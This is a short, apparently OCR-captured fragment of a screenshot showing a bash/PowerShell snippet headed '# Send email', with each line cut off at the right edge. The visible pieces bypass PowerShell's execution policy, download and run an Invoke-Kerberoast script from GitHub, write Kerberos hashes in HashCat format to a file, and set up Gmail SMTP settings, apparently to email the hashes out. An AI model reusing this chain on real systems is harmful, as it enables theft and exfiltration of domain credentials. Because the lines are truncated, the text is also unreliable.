
```bash

# Send email

powershell -ep bypass -
System.Net.WebClient).D
githubusercontent.com/E
data/module_source/cred
Kerberoast.ps1') ; Invo
HashCat|Select-Object -
file -Encoding ASCII ke
$emailSmtpServer = "smt
$emailSmtpServerPort = 
"Add-Your-Gmail-Email-A
"Add-Your-Gmail-Passwor